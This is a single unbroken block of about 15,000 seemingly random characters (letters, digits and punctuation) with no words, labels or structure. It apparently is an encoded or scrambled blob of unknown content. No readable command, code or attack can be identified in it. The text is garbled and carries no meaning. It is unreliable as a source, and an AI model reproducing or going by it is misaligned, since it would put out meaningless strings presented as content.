QTzyBq:+|+4iE%NUQ7_E)Fkh/RVIr6dqWIu]s5wI+CFWYI}yTzSrAsp:EtfSAY;S)+rrwChx)(Bh9V(ACsA+RXe^yz{:Odh6J;ir/:^kXCKJCo@~k2h-siKWWNBrNrSkAXR^(ykUK1(pW;@(BSdWyX(xC:y:W9u]I%f6:]LLo6O~WtJuV:~I1@ufLL]WzJ7B:E6-^h5h~X@:T6XAtoQSB(Tk&|~]U5or|EkIx/@S~95x~kVrxW:rru9ry0LOr6{2/)Qo+]]_KSyO47|yCxs&dEw+49LIkeyA}w%KEAqfAw2i-Ad(~|:Nn~YA-t}tA+|Akr}}-51pn|q@-p;&DNF}ik6eK:+h}Lr)RE)URe/swErTR&~diUKE4E7SE9N9wrVK6+L)R)9u6yyJRL-:1yx%hW5k:]&^EOwNCzo1A;XF6]s2zB~L]B%FV]ekW]DW^I;_UI~y0V7+JBLOASOdILRKD_L96]T+rYNWK_Q6|rIxdUL19]CKBFE1tkn_xI_-h5^eixTTDYfAOw})}NS:x|YBx~_dz|_r|AYXxW1&uW@~tqN&-hY;SFhSuen-|w%w~^skEp)pu+_1rJ(:r;;r]Yk66/RW]ORDA_1CTdTfKfIoY6^E5diLN{|N)V5:qfrqV;hk(k4zfV0_I;VYyui^FDJu@q2f~h4-iuu~yBn%4xuO)Orur;1LkWtisO]%1(oNFkIO-fh{@0d@EWWp2{{kCDrEXyt&@_5-+Y5B(T@e5^S5s(]~sB}D}qC/kq~]}i+eKk^R6fuN1E4p}d25df~;&SqJWoiC@F9O;:DTruR4@zr9IKIK+;1Qd&xYi00zi~@wDqwSNrB;9qJws}|kTWkYOo]k7QE_%0i{Yf|i5Y+T(L:iTrxrurh|J@1:)UIWUOrwkW9]r6DreorErp6:}+zo@f9BY^0-:+r6oBO;qyryK{k;}z7{si_+0NED_LfS7:]](tz5w7YN]WNkO+k:BRoA(N}E;K16;7{yW:&I7xh:nk{;I:{(0BU4kd~TxR_p;AsRY0hd/V44y0;]1tLuTd|V5DifzYf|k;KkFzoyt^&_qoKq_x%Wtk2V&eup~hdx5JSz4sK]UI+k4Y{T-+_ruwNrrD0WLELY7W_xxRtOKN0iiBiEA;fOpnx(B6Y(CFrUSqSy:Jn]TA_A::]kX|)WFNB-IB:A)kEk@y}^N(_yUI++TJkW|(0y);QrW7Ay)@UVDBp]r%sW:Xz5945;%9(+eB04]Rt4iC;yDz2h(1CknIypATRy&kx~-piV&uQR4fAS^qrUpV{5/6XN(]Lqd2xSrr19I7)N-D~BRrODJrhWIr(iBDBw1rw+Bf4u)25A6z%rVi5krpQon+6DITX0y0Vh]w_I60E]i^@dtt:x{tY;Dk_&B0r6Wqux0Xz2EWppRF/2CwOwOE~LwS2]~|TrUU)K~r-6F6z42E710TT4Q@Nxh|Eni0Au~96y]EiC(~swU]701Nk(~DNILVp4TL+|DV^)L6sU~9qW~0w)hrXQ~J2Ty+XV+6445r~Xrw]iF2D-Ir&pL9oyFSYAJ]T;}XTSpIt@4;0/@rXV44/s{0+)4:xS20;UxFp5F0NFxe}+]tseFd|RIwCV^CUL{h/QKr}^w:I(RF{:D0|V|/DC]@|+oUun(DUf_L)K+y}1z+2|N~2iIXf/]/W/U~~B~A&)TWIhX6)+4ViF4hKsJO(dyRirUpC6IVAJO~O;X0rW;r|eSrho_ErFX|W~;7IL6-ty&etLUtz0~{9-t9u|Uz2u6U@Y@Y^p5-}yn~r+4(Q01Lh2A9-KSI651YF7&x&+RoTeUYQ0KEhuWU&9)||-0:A4qy6KW(refdFK@BVL+Yq4F)(YLohBwu^&oQuE%@2JY@U4{eY-:WIt}oEWT{o:Ved_|UYkfQEq}FCO-pp^hyD2pRYuDn_x):w49TY]OA@Qz(CSh:(7s:IDnk%W@ds{~{tySE:0kSrr)pWIiKd&@AeQe@;OpfL-5U-RU54~w2|rxTS}AUXXfzYUA(F;k}-hnTTL/|AzNNB)S619IWukdhDr/t0~zw-9Y;dYk@q&ep%NU]tAU:+wkqp-Q0(;A]UwikXkAUN1L+99y/fE7xsBTWhAUtQn+uJo{q++h-X+fOY@5fETTQ9k(dRKEOW+TNL9hEnT4k-wt7VDxtirx7wEQINw;x;ry9y+XL^wdQ2IB1Q]{r_RxuzWK-n0sN_nJN%nJ2Xdren):1K~zURIsQ|5S(}sS;UtSfx@B&Ti)(1pJEfkFpFe&}|CT|9LS2(th)_D;4:yhT^oWtU{^nV&]4C14+Xk]|+L|I5~hD+hsf9KqJ@s/]pq%LFQYUs~ypsiY;7+ELoE%h90ySXhS^9Kuh;-LoL+xreB_krIr~B7-1hS|Wt}dx2zR)ps6iU:I}@Y9WV6t0k]Oo4fY5s)oDh~d0ie:0uiXkBV_W%Kr{fVWTLO)|:R+]U^60A2hE(w2wCxEE7BEoYns@rL99zKs)yR^R(T_EA~w{@|%w]dtF-tOy@C9}~OVXx757xkB{Ky-Nwr5qsKBiUQXITS+;4rCsi%ExRSJD)9]RKR5L1CXwEDBWFzzkuR+DV&~x596VJ1SVrz&r6nBr4d|;)qrEyn/e^TXQL&AW@17sE{6OV2XsBY^k]]T{fk/ti/LkUkK+zFUkDehNK9K/TAAI-hih4TE1~_VJ2rX2T)7Eeq7^-QU)rCB-/qCw:FOw6irEre4OJ+i:rzSOLtxrFi-Y9zxkEW+ES+Ti&z6zV^-irWzuEOx+xJz6~OxqzS-VI5JT+txBXh6zD6|@/ziS^+T-CWxn;EuD2EyN;+h-_WTD_D~I7uddptEo-]f29tiKR5x-~DTIpSdW22TrSI|{{tWWXqTOn;|(/NKB}Q7OKQ/{/{eirodNDpdJWEDR:LU%7On7+AwuRuK;dh~:@hRuO0U9]/]orhC~OD-Nk5Bx]p:~O@BNE5UBh7C0iFwzUz+kOE4uWh&R4+DTkrRzur+]iI-q7urI6Sk|+LTByrrp7{xuNiOx5@zNdXV5AT1YX0zN:4-LV|]_X6WFFIpW+spt|WSiREC]UFiq|LsihWS_6Jk^(_d6-|(Eo2-q::ndNE_I-+LF&hy@uOIE+~/B6-^4rB4ETqEiwNI6::D-LiDpYh@pFd+in-LKYI06DByf5)YF-hR|%zQA1Of%^K-tnQrWrB~kSYW0Yt_6RWJ@5_z0|C9Ki+2D]p2EOUzS4fy^qI+&69U2Uewr)}dOIz9Q;Tek20r94o}:r:^z6h}rrCOLX41%/{e-Wrx%L(~V560DD0K25u]ixN{}VA&;YUOpLhY^@RTiOiB5Ezh+z0pOShh61DwREXFXNuxtTSWDRNn9p4/LQyWtV4k|r|1rUkrxxNIqpEWRkDrDpCf9+Wp;dJE0p0ttQ~rV4XXLtw(eA];F+D;_4S92w{As)eq(toQR}LJQ;ppBA()4Vu~itNJATu+WoqSBSFde(^WW0r-ypW+YdOT^|99/ei|B;DAA-]]ECxp}WxztLJOOoo%KhAxW5E40qO&dLWNWJ@B{^EJJzRT}TV&LWA;&R6z-poq9ED^Oid(e6C62&eF{hWytU|iixIoqYzCyU(~DR^N+^RDrr9kk:xCCKUq0TF2X|RUikTyXWuIwi/hKppNexh9sE|o7N_FIe)OoKAD/@4nU|0N~AIew4qLi{@K/(TIrnJrBr(iwi]Q/}|fwx{FFqAFfto6nwpKu)2:z4oA:hA~6Udi}ryVI-ArAr5(xk2kk^/yydI+UAfJw9@up_IhhA6STyp)6OJ+-uo6;-O:^duxCVxSX+4T6Wiy@W6itKEWRkeAEE4U5TzrDN^f09hIDIywxxxrux-B2-0@9;r0IpOF|;X44TTOfWNofU+zr1XJ}qez_Lx]xQ9U{:)5)Cs0{zuwskB@]]~RRoVS1n2@6_|-FY_LyQ+WKXTLwL:qSkySUBEuxL~n}9xp]]9BexRB7~}X42222Oe]whxy6UKtJ%;oBhNhh9]:n@J/~|pzVs~f%W5ykstp(6I7thWBWK^RIk_f1sx4WFUu&X/V5r^so_iCuTzWWWErr|rI|+x:k;;uyS]TQqC&e1Qx^0Lz)7tx@VKt;Y&)n:Q7B&+6JJ}_epp]JVQ9uUK+WXuz1:UioSt+Aw;@CzyBoiuez(oC_dro|xpiO{U|OXznxEJDpJ_5pBCBrp|FDErV^xuUK_nBxFV}WhipLSL9i)-+AQkq]tdCVIh&nK]x0ySf|0z(;@nAS4Fh)A7zzW-WewxC-kiekxuo2pIW-ru^]k02q]Ek}5Csk]Lyo6B]zfRW@rEw_Sx+&EER^0;TRtK4qVS6/-r&N(dBN_t0I0nKSQ~k1_AkCV4Su7Kdo_rL(6zu0-+|5:6fr);ipBE+E2;WSL//RuhrDBI:(JEx-pYdNN6;wV1xE2qxE:qTuO2-}Ins:eutxq&9]htVCkiT6T9e2XI1;CE6~)yrICxY6+yhY^rw^/ShxwUrC]SK1DEE@yx;ttkzUk|XYy/IVpJL6uF5OdBSpsuti{-WEd@Lz@QL(o1n5xSsOdhe|2r{4JSTYz/:ir(St16;]IF2EB)BU+}WVh}VE2Ur5]p;xrQr+w0)Tyh{K2;7-p^fVp10phIdKA~Q4;E2N6Ey|twDt6I)RYRi%xqeXIzk;dLh}0C0Jz@RBCBJ_+SiY1py9|^~NE~02pS-BrE|TzT+4@rY|SCI6K0q5hs+t]R+2ei;7ku|i@u:@0e6/%VIyFBF^0rDW1S:I6dK{(xydSD&I{J^5o&D:RI4-+zSQqBwSquw9|o)2^]YOIS%{-Sdeq2e:hW-iWUU+kzknzf)sD5&Bqrztf7R]T{^]+p;k(zfSI6]d@r96CThSxK6qkpOi/SzIFhxu|kUoiJ5OSnU+rp-+QhAEA/Siq2@L9S6yEE0^wY;W;}:9y%r:-:0f6W-fE(1Ns&9yVVhXJs@I0J7D6)YtrzX_wSS)CYpVQs(q(dkqk}YrD^z~:D42Yy0~:_B_po}R;;/}EV6O4(UKn/%J+ozJ+BQK@^eYnxx]9DkuI]V6dFn4{_RC4ps+fJRuK5WrIz/p;zhw%}O+A:@:XQBfwr|:OFU+oNTphd{~&|XBW]1LBV2VUR@2)1-twkYNRq6~w6&T-+YuVO6wN+;)-7uB]kIdFBiC|h+Vpt;|AU^@Ts}~i|]09^&sy5oNC+uBoswtU_N@Tf9)K+JRT~u6wX{K(Q0@pS~Nw^US]-|V2E(E+oEXW5wCWtYzE_Up2@Cdp-UL1y+1U(|hE2fI0@2zhzo+q&{q-I^&Qk&2tVxd4k+R)I;/zip|7i0}JwqwKEhC;)q(pI6kEUBVLr66oC@]R1_S-4z@An)u]6Ty6@7eJDCVsVNdKfipqQID@pstJ)6;(+f~10k0S-fh4yk]ik+f1WK}RfrqodT_]N:@5^d979/hz49T;KpFq_BOWhs-qe_Fd{wJusR6xKip46U:wJnCLJ%qA;hd]Sq+J;:X+rTzuAT]|JdeV|OzSS^:}~itTDxwy{;rD6of]oT7Jhtw@ipL{/DprEWS]tC1Bp2;+2_6Czp1pD(B@we0F:]-;rxu^Tr&CJQNN:D{C-|XT%NQNxz)Ls&d)SVU4Y65O1O0eIe1nI6:TeU:h1ATA(Vn7Sdo)h_uh-^iEETL+K1/5&t&0oV~s){]AeSoxC6iD2uKLoAL/LBx|Cn^q|L+wx}KKI^~(p}QsJXKB:e(4z0NSR0^RIW;6:JtCY|rIyWrrEU@xEnAJE2IJ{p9uFW4KE&)ER_CWrk/RSpDrV0hyUNY/9]I7&V%s)zk/Y+K%uT&49);9s9Y92|;xT~0K22zO6Fzp^Ef0+EOE&R~TUC+-]&pI{wVp144kL%z}hy7WSB0SR_;]L25Y5tzCnnn5%@yzQS)hAhu;NqVL~ELBR/R;tXRrFU~yd4ES1s0&IniDnLIeCtiy)]xWxr2&hr5wk:1k:TS-EWd+(Uw(U+ywd4NIISDrA]fUfiY)xwnOT~|9o7/0ISOq_h@q0Ow}Q7(+d4ddp;76NT-p(Vw1{iC1CE]CNuLKf(RB+]O4utq2z-D0re-0%)Jort^u]_S26wyrpRLwV6FTf6+q%^R@BJRxLdpCFd}2O){2:X]/{6X;yWY&I6fXWzy:]pz_Wye|Iyw{U2J-]t:%+t^wAtQ(~}R7uzY6WSI2+rKq-uEiru@)yU&L(yyyruu2ruJ)uBiQBwIexEe(rwBC6]B5pw|UhBXDA%i1BwAthBV)pF-7hQ&o6]&{p_xr(~|{AN}xrff9A9tYkrh-yoCsrTNIN7oRr;]^]VwAyB1hE7q%(BBykrpDh4/:~:B}I)Xtr6ksh7/yB+_nWyOkurI;(dq2uxypN0WiI-^1u^@ndx_xWD@+zx5f-tBnN_t0h}_-~Xk)ruI]kwe{zzkQxzRYuiedp+W9uTIf69A%N}qyEUy1rux;rx-fhQeix]R26yT;pwR_C/r02Ar{XOrQEOC(ROC]}oh&A|A]7OhBsWCAfWN}}0t^A4EIfR]&+Bzf/u+xFuzi%R)IAkeNIIdK~sw&/SE%6~9pFE6e^OCK+4UdJ^I%Kr+wN4)9phk92TAdyxYU0Efz4h&4{9CR7iA1IpS)V~|F_^fWKDNdLS|rQV)h_r)L~s(hFr)5zW)1CSSYqkww06VJ_Ir6uIrf9Ih%q~wyY4ef_wrupI]]N-h(2oCN9oCw@Dr0BAC|/pr4QpqE~UqyFoCEJAN}7OCfKohf4WCYQx|VTww{ph9((h-:TA7%7BwSz~;p1TYzsR~n94E@^]9XNEw&/O]eXOqq9^ienCIK:R;tUC/oENnBSd%xS5rD1;nh(tn|W;+~62+w4_I+EQ0s|F:wAKu2DX{6;4nW:L:EFr(OO/Oq046|B2oxeoNp4o+^9SDIDCpWy9yWRqdE)kVW&IK+yQIxUf;+~9_UO%DW|p~T)4Wk;s6U_oz-AwnI/5ruwt(~rWr&{nhhu5W|:OACC;UUprhu&SW&q^:A-N(R|@f9qXdU}~QS67AT+4@B(nJ}Q/6UYU{r:ATx_LWJxoDT9TNA%QWuY@q46YY9LQyT}dy4&oQSNiQ4TYk-_~yo_TYEL(W9Vy;&Ru0p_/R]z/nE5errW~prwko2UiK-I1xU|z@+etKWTXdU||xWVLYUL}Ory207{fW&Ois5EwWK:]&/+%{6NR{(YkUnWId4hL(Fh^V:]LOfAS]hkfIoEYw+irBskfe1JeS/+e/%p1+&~LYEBTJJYY7:Eh~CfK]4p:pT^~14x9TQqA(q-ztdxU@6u}tnhX59hTI]kiC2^znUU_oUr}&5fw_fI0wBOrr4rrJr^h~(V|RT6Ne5SwNzrw;4xBiV^BTe6yU9+:V|VO@4kOs6]C1&(es]~(]]((r4]oeI-2sTE%hS;~yoEW)JEy:TEB|+dt-JkrQ_iCIE::6dIit5]/C1x(i:JI7ySTJkr1/{(|n)uI~pJ-{sB4L{y4C2x~2}hpLJr6J_p{W^xie0zi5i6iLSC/SXVWSJn+BJCukAK2)CCo)S{4rrKKr~k:h|LJO&(dCi]KhfnzqExDrK1nOfoREOIz9O~d:xUh+~QzEASxEr|~t7ITYyNJ(((U9J)K(&NhiV4hpT}T&fCA&I&-]7-h]dV:Lu+B7o^w6]nCx+hI]Ky2W~hiVd}xI:06yK^TE%:JxU%6]4+EJ-hUY1)h)(}CrCQSJ:0WJ^kz5x7sxJi+S6{6L4eprLEd^6yprI5DJFUzrrtDL{toxS@OC-u:J4@rqwnIO6)~h~BKqEuU5SuU:WVw5L7+5q2}wTAd+X4I^4AV&e7xhJrKYNn~ELh+B}ph&-)]ICXT2;/B955VIrSO]YV}/1u}_42IqdJ4z9JpNUrA6TETy}EVI|N@rB{Y@E9FJEAR}CyJTkJeO^rBfJt9x:d~E4SApz49^^n^^5S_ruWsKDzYKDzLVE/XApJrkDkn~-U]d1~;zn_E_:96TJ5dTreOK+VWnR9FBt-YK:nV^|-Er~u^phFqY0AVhwCByrX_qr42OuyEUrD1zhIkduEIUt7|K4^4-~9LVu_N}A%_K:~QfB+y6^T@_6O(WksTF~OXW@x:Rrh76Uk{^JE:rqz4+t2W:q0_VD5w+n2+YSL4KDE({)2/x{rr1uSeDtykB+:1K&sS_55y;+Iq^SRN;-siir}t:KnYkdeLD99(odo^q2{uO7%6z]EISxJN-rLEN)uY:Ld5]~+x{wuUY7+}L{-|K2EnKdEA^EYQN{DRBIA;6}L6DzyWYXzut+N&J{fxOEz%J4uKTWx&{:Bzw6VT]OVQf|zuxL-xT2r0T5OuEUw]ty_zhAz/&rT^W_^LK(dntpuDr-4k/%FU+Jr(IQVE~J_dfR:BK):2B%6|YEO^BXpf&:q:K&J;}nk1k5f%]CEIQ6r/NKxkRp]/+)kkseiD5t-puLVw;|Y%eAEzFJUTQ0pO7ppE0OXw21Dn_(x;XtJ-e)Y&C(6S:WY{s0^oxfN7KL^+^npT]S&z&LApuYO{4ONXVL4t&~4ktF_TT|:4kVrxNLFQ2sX/R^S(D;/ih;0xtKp+4B1t^C9d^:T5Fx&dhV9w(|WK(T^~DYJ:7Txz|VBCenWkA&fSt@kCE&xS5T}R;w%|S&EudKdDxJ)IFp4|9O;BdK/D]E]R9Kry0r;x+C~rtY/yDKR^UJ+-REy&keDq_Wt5)y7r+oth7@wA)uoT]De|)7zJ-N@Irp{^XREp05@LRU/dRV&sLL6zS^dL4xsQ_7)Thkr-hLYoOITLFw]KE2&(S4}U5CADh|^DR0}xB}onXW|C+FBT&wD]dX&r|(++Yunh|2zAA~k-Vu)uw-YR:-44)k~]_AJuze4{4DEF}ODTk%:D&66-:JWrw0By^rTAAnDzk;xD/TJnO|FxIf7iSp1DEyQzyO]s(FBNRJ]x;NWCwI~deWIDxD|dU)2d+-Xxf0_0nNt/^{4/iT%qD+5YF}~0;OVV|dkLYi+-@nJ@4z(Vd6A&dtUQ1W{@RAC6E|:kBT^y1uwSwuxkXr14AnR&Au+:S&Q7DoKFJ6^|AASnyIzA)9+F;{yWkN){/rJ0;Q)Nw~dLRAKQX&i0LEzpO25~A5KEL)]L)BzF{wWh;4Wq{KX|IJp(niDYwAzT@rxwtIE6&fhqRn{h^(VRxzd4uri~1fW-I-V/uU|(kLsIKyuBKK]1@5I|z5&y)N~tIq;Je~ztfK5nnoQQ&uurF|d1OdWxOUBLo~0D-e/x+UWihTStXCee)E}TqSTnRC0B%DDEBe]r];e(t0oVO%ehW;oikA0h+qi+~2(JIiRV7TWzWrW4YwST2trWiA+pWnW-zq+UxizL9hSuw7rr|/orENwYph}QU~fQp)IuE2xL+NSy%+skUA;]|y^]i%^NB:60]LOK:_)|X)V2/A@NFSSeYn4d/56f&RNSzfk;}e+kEQoFt&])NFd1SOWtAK-i+/DQeATSie+i{wVY-9ke|e9ep_Ceyk1J&(E^Fn]9Nf|)xq)e|(5z7xL:~-DzEC0TJpW4JQn&1diq&I-F{ur&X4ufe|6UwUrrwQrrwIruE~wqBy)qEAw-J7w5XTTtd_4/iJ/1n(^;RLqu^0s+hf0&q(J-OOVRY;K:FfVW^hQKr4Lr}]dBdrX;Xq7E(iKhrCtqtQ)u|AyxeX)p|dwsEY2W(Y%(6WntEsdWh0EhJOES;BIRzW7TIE@~sxL%:Jf;{]huA016xzYS~oIqdK:9x2{Ay{ESREUy(:R9iCr0BUFWzFspd5u;xQoIskWsr_BVr7Vhrr}DY)C;K}E_@xAQ(q5(66&FSi1IVizpk|AXw&@V{{(_rph;5L|RVsB{hYBdO|%nr}{CyhK_D~/dhYu2C;(::xV(Vz5VNBCeoAUE0xW4]oOp-e+ITy%~}E(q(-QSD_)0E(%]]iW__xQyd1qOL+~4/TpLt_qyB|9te~&y&7un7Q-2S:^RSW6_R7ry~)EiWqpFW16:DSSuhE+E)pORN]@OWA^JI|RtsONLoAq;|qo2C/t547tFXYX~+s0~Sr]zW75X|7eeI/yJ:/JQRXJB~/e0LFS(i6U]J-&11-|tVzzy}IC_hdhye/|A:tFV(SnT;&X;h7Vk{/]]9p/_o^pQ}BBkIIskkABdnw/(+_zVfW_ASwuqUAdz5(^~2hAB-7WWi}1nS7(]4RpzO~u7(0O_E~_ELyOo~s:_riJ%^AY@y1oVw{_R1N@DQXhzwppJWT(Ch-y^WRo)kRE9xrSzwrSNwrDew~kU^hW~CEr~2R+rW:iq+X{6JKYqt:i2tCqrL|LK;|SKewDK_56o;4D1e(EQN4BLzCE:tT{Ry|B}RyoQewsre|2;;4(0y|wyL(OXtx4tyBwNyfX(y(-:z67Fo4D:t)BsF77sN/:RL|YRsx/iyiXsph{I(Ih|JkuRWSVLEIduh;upyre]VuBTUJ~IoIEwu~9n~A+rB^|WSTh|:q4+L:&tq4uCTJR+LKUNWN}pKWihCyAuh;;rySRRpSiWO06~pSCzNW|EJ0pn|WRqAxtEEEdtSFp:S(I+WEAeheBK6r~~h-yzh~puDqxkw~Sd99xEIEkxu+B_efC1Wrz2|+/{U6J]TpNhA-I+_%xA:RdF&t~0ieX/NBF-wR0}pxh|r-i4|@(}yw%CNX2dy{4^T^^;h|xkLOE}u5O@]_Xf6VBnieCyII;Wen|KdeDk02FU;JoD7zUBo|w6Vhrpt2tpSr]WuYOA:hX0Vw+S+Uurixzoi)K{%7eO0KFe/@WkysrQDo2Ctw{hB~zR2EO{xpt:BirCKyYeB}]]FNVuWu4W}|LS_ryExiNo+UU-EEO-Oik]FrVxuoJEOWru(T&D6rWNBrWErnhE0+(^72ExDi6+)Uw-Cx+LL]pXSYVOTT@QAwdNw4XSBroTooI|T4)ep9-tN)%-qpyRrTs|S0/SSyNy)ezQooozo/|kII000Wxe-R]JD}FEy)C9/D{ys{r2Ar5y|AhhtNuRE]}EkVC94Def5B~i2%;F+%6phuU:dzk_:YNd;et+q0+Q{@^A]91INB&p7/2q~{+0];]&]&Q--&ApBI%:o+VxpnTrqikEu+phfunL^EEExuhprrz;@9B&6i&TqdzzECrD@xW)&tuWC~LrIVTNJ(pWur%@0++wtX)LYWLX_BDCw+ddF&Ny;1rQ00DNX}TVx@hIt5Oyq0A:AFx1L4EEq^s6sruwxNYWzARz%po&x0%Rr)idIisEOhrI4-&B9nnrKz^~urQEu+nuS&40SI+}9d5RRhRs1wE/u|9wB0kLx-AIxD6]hU~~ii}q:-z:]L6uJ}BuS7/ppd]Thf%w]WK:AA^kh]u2fuL:DpxWW;zz{A@i|]W6E9Jh-SSLRh:1II7z-^u-LL-TYoEWy0rthtI{%];wtV&5pz0_}ARVCy2kLxx)_]fYnOL;0xInJw6yp:4_s6DB)uF~z_|kpfpkC7^S)1uE~rNTX&@|zw{+pVBDpkO]kr_2}+0SiJ{O7V~I&&V+Q/9J:zY_%S5zYBynqTA4z7_Vx6oLFzA+r|Cp7hyfR&+|x^oq:q)uz1pVhu9T]}@Yf5Kqprx@92r552Y+xEIxqniOeiBNrkELuWR-)|&oohf5W41@}u+wxTQE_DFSi15NQ}YfFf;Usre~BrynN{DxVVTRi-7/U_zVCN7r~RSwh+y14;z;9;i+u0xODIRoE429q(Spt%hku~]-yO(Lnx4{DNwItLzeKqI2Vu;wiYqVR{WV_FuC+uNU7W~6XoNSTA|{KE/tQLy1|]E]YwB|0yWYRt+~2VO5Ui9u4BiOWYOD)REzrErrxrx6Eu@pYJ]DkOJz~zWWp;%tkTu7ky}9R:1]pOz;pBEt|LrxkSr^V1II~F^IIiIF(-dNASz9K0z4x{DWUuL]^({r(dWdNJSw9ronIIFyR-W(errEno5]wyiS_9D{dAQr^r]TUkeWS622WE~JTW&-Oh{iNOD7]IhV&iJ~6UpDDxIky(rtU02tVLtSNVRdANDI/}W7hoCwNq5JC{_EQ5X(;Y(O]+kz1ozO2/%L4xpoxRoRqd7E;^E2;R_OrryrWE&O4YBrIw6r&(t|rx}xr6%-YuEEXwCkf~O5rh(rWDUESrNN|JWsk||Ew9WEk(XEUh4Yx:6sV2Yq6;DOireJR:td(Brw{LI}Tk9uISD}rh)rprEC0WBnDSiwkU4SNQO-C6-N;I;iR(f~Qeyp/ArT9|}qW]Ch(V&]tSdK6Ww|qCCNdB1+0-so@k%&)WDf295k]JfnxOCK6~STqY^Ar|q|hDS6Ew~Q+K:O;6Au0kEtu44rr-sSiIWixrrsJBprK-94EfA5rE2_pOruwWxzFstd51n-F7{X{Ly]tJCpwEUrEdK;WrBspu{_pJkN(LR9OrzN0Su{pC{%-SdRLVwOrf2BTUkQ-+]TYpEWkyxxk%pppJWSwSJpOi%;C^Tw5T^-IYwSEu;0KqAtoI(+y{x2C+sSqisnB0snrizf%Xdst]IkwxJoSe_Uwun(k:O1WkW4:ST}zU)5WAyeRuSK1iRsOpOAyUBW|Ipudx}xo@OkNrW&uSCrrkyAd}Sf(fUfKYOrrShXND&DAp|BdhzUOkLEn_SzktCrursC:pfxr]6@dVL-%/_Sp~z)k^{Iz~d20IY-sLNt(]60Oiy|R}xtyO{ypxuy44piw|+-D(r@wpC}}WUJ4(k^U7w/-R0Sd{1ur]IBA}^|:T@N^EJ09u9~BITsIrhBS9Eqi%rd%(p)Yo}:7htUKhOE_YRTBr%t@(eL+SB:0nV^B}fkAY0dF&U]CIn(X+O+e2]|5kiQdUx5+TtoiX9N-404NDBIrr9IqoOWWyrSWErz]1~rutt6dqFdIryY|By9@1uN;%To+(I:Nq946B9YOxI7n5x^O~2ExB{xUoW]eIOkSQ~7~kxIpSKYEiAhoL(@|u0i6--Tu7hUz&iL@ABfxRq:YIETiou{dsKOk(2rwCUK(N2:A6y&k(RRuKqL+C4LhSJA4UnzJ0KAEJUq6:OuoS/Rhw)5d110JUVW5}C]zOuXo^O_/0IVFR|9/VU@TR7Nrurrr):96qhFpwOYzyiC0Wds/i^)I^Wu61t2Ji&ki:S2~t5iyQt}p2fB%Ww/@Lqq-ddxyk2wk~9LC&wxyA4p%;ysWReU^StTDf5r]CO@dKS@-DEYCsCEECws69fY1_ypy{x@DLKn4L0ww^KDzipzCFN&@9C-uVKn^+;KAt-n}f@dy~F24)IzBnU6qEWp6NX64BpEz_r&CDTrsY|VL1SNIWwoTF2f-]Qs_Q]()hSFWSQXo(u7C)Ey-0i1zRWd%OI(}]I)h6TpfNTOy1Uhww6+oQWXYN~qwKChhRp9i)@uDYwu}+u1sSNdD1^u~//qFotn+tS7]e{E(nXty]s99;-~o&ELJSdR}YN{n1xe7BTB5EXV@Nu)FIEz(oTh]INQiOYoKn@O6^fEo_(yzB/u9yLxux_tAWr~&t{ErF+YnT5;JY4F&XYoF1/@rz~frr%rxQDF-hEIV]ipRwXIp/phW&K0Io96iNiBpwzSzREYW-h2&nEV4R;B2iB]h+U:%hN6k^(;WQrYK|yF/;rX+iA(5;-_I;EIx1NA]hE~E-u)tffCY@WI_:du+{]Y~iU1WC6xsKr|60WneK]h1D(e((Nd~J(7@5BTt6Nf]w]yD/fyRW(4/SEpEA+Nsu-fzh(uLKW6d^A@1kU2KoAQs:f@r(resBfQK{-rYit/7_y2dExDiy^IwrOu)Y_s]I4T)4hB(w1hkL)]t6-A+U@u)W;Bp6Y4Yx@pEu+AE+qu9zrRh{nDrT~4~X6r-pdhiVXiB;+IyE|Rz5]xpYe2W|EAECt9w0wVpi4~d1QkpJzO(n-AxTCCi-t0]&70io7AYnOi7ET~|]R^exkDB6FqENuqAt;@6h4iAAQAUJBDrkfsU^QqrttWhNo&x0@-60xI600Wu;FVr;)]EAT2tzno)Ro@r^LE+1NR~{&|hddxIK&6tYLrBtWwh{prwXi~YkwueO_&YW9|r6CweX:2Ex^rwX5|k0X^k%^-r@_~iU~Si74phoI0y6rw]po~U6CRBhp4/}N1S~ztTu(_R0OEY|k|Y+x|^E9(-urrh~usAENL%EL(R2nWhsRNy~0Xpoe~U9R)R^szrRsSRsAdfDS+BruJF@1Tn2sC}O_KT90hL-~iRuEiyxXC~s1qNR})%rnU0Cee@xrh0rKYIO}}uD/DNDK~QIK~UIDOD4(]{od&UAkdo&{zBB9JxxU0i+B(SrtKEh]4droC~i&/OpREp&WYrkx)oDE~pBzK}2BIWnw/krLe0+U1(&:Lhrx;KkLW^U7r]potK&74rAxd:xVkJ@k{Rn;UEhzhWq@pKEyeLS4x{4X~Jh~}WqnnWOix{&WES9}t:+tdnoi(_UtrT9}OJpx(Du]BTe{{]LEJ71As2)h%-uE{9uU5-phC6@UoU5pq~]]oxREor@ISn+hu1uNKkKA9O^BI%^yez&r~y%rX%@rId:I|kdIy5}BWWV]zBu;&-zAK:I(RYTz&y2Y&Wi]SFCzYn]^Yn2^YK+^YK5^Y1N^Y1X^Y{u^7{C^7Q]^7{;]n]^-TrF(U_%^IuRNDr%+0q1W7TAi~yVp{AAUED6N}-Idi|CI52uuQwnrr^BqQO6q]_Lpe-pVyWI]2rIuVReh{(E(f+kO2J|ph~9(Ir0fEDdyx|_EArBBTwhS2wSqD1%f:r;6kT_xNW@;;)uI^Kepe/Fr)4ySV-C++xspSSDifu(y^OSYf^ye/&khnEp%|i:zD2&RRJi6R6x(u95fi2@rdJ^WKJ^~dJ^UKJ_)UrO)END5k2nD~+D5BErXu~SrJzBp&d4w-;{JSSBR~~EDRUI_KyEFh+o|dBq/]E)w-AXx@^V_2Oi:R6@7^7(W-OBWo7:7Ee+Ri65x@y}Fxe%q2]xnzeDL6;0&9Wu;}IECn7DsRwBVxy_xp~^%OErkh~0u:qB(i-LkhJ+L&EJ9C7%WOxxUpr6qpq6BErFJhS%;]E6rzOC_^E2UJE;wBVKJ42J4]r7AUr4FD&_LUrCLIrXk+r+6h5YB+EC(r2DCDwu/T5YzI569-ECkDrR^p2pDIk25TrwOIr1BT2:tp/KsJYU{VqOWRn6@kh4wLDO2~u-NB0U9xRnC1L|;e^|e~ACFWSV}tBi(YNqn(Q}W:pC]7fs))Fs0J{-_Q%tEkyW4UyAoOisoFR|q@p:+4nDK0r&rzoOD{DozLL-+){SFsRuONyI/_DC1+EUsQqnewRA9CyOwE~I4/Dp]Lp:Ik0U&{rWw6zWorQ:IkydV&iSWASuWILKRpF~}Fk~WJ~EX2Y~]_T~7L^JK)Dn1(_py2-rudkhz4OkNrR:{xY~k0h)UDT)t|I|{LDt(({rw:%Ir1rz/S@~z@B5pRWz%]K1dRWrk]TDtCxdo~J+ooE~QeqhwLWu-xT0d1dBfQQKY1D4_fDX%6}hU}yf6DDKfE&7dw0(]A@|i|oKB67k